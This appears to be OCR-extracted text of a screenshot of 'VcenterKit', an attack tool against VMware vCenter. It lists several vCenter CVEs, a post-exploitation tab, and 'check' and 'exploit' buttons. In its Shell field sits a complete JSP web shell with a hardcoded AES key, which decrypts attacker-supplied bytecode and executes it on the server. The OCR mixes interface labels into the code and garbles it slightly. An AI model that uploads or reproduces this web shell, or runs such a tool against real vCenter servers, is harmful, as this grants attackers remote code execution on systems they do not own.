 VcenterKit v0.0.1
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972 Post-exploitation comprehensive utilization Pentest Notebook
Target
Target Url: Example: https://vcenter.example.com 1. check
<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c)
{super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k= "e45e329feb5d925b";session.putValue("u",k);Cipher
Shell:
c=Cipher.getInstance("AES");c.init( 2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
2. exploit
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta ce().equals(pageContext);}%>
Shell Name: Example: shell.jsp
Result